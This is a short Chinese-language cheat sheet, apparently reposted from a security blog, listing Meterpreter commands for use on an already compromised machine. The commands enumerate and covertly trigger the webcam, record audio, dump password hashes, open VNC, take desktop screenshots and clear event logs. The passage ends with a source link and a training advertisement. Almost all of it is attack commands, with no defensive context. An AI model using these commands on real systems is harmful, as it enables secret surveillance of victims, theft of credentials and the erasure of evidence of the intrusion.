

webcam_list //查看有没有摄像头

bgrun webcam //启动摄像头

webcam_snap -i 1 -v false //启动摄像头拍摄一张照片但不打开闪光灯



bgrun sound_recorder //启动声音录制



bgrun hashdump //获取哈希值

bgrun vnc //启动vnc连接

screenshot //对目标系统桌面进行截屏



clearev //清除日志

原文链接 http://5ecurity.cn/index.php/archives/54/

[招生]科锐逆向工程师培训(2024年11月15日实地,远程教学同时开班, 第51期)